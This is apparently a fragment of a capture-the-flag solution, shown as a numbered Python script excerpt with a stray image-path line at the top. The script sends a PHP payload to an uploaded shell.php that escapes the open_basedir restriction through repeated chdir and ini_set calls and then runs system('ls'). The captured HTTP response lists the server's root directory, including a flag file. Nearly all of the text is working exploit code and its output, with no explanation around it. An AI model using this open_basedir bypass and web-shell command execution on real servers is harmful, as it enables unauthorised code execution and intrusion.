 51 rce_exp = r'''mkdir('mi1k7ea');
52 chdir('mi1k7ea');
53 ini_set('open_basedir','..');
54 chdir('..');
55 chdir('..');
56 chdir('..');
57 chdir('..');
58 chdir('..');
59 chdir('..');
60 ini_set('open_basedir','/');
61 system('ls');
62 '''.replace('\n','')
63
64
65 print(requests.get(url+"/uploads/"+cookie+"/shell.php?a="+rce_exp).text)
HTTP/1.1 200 OK
Date: Sun, 23 Aug 2020 05:28:20 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 122
Content-Type: text/html; charset=UTF-8
bin
boot
dev
entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
nohup.out
opt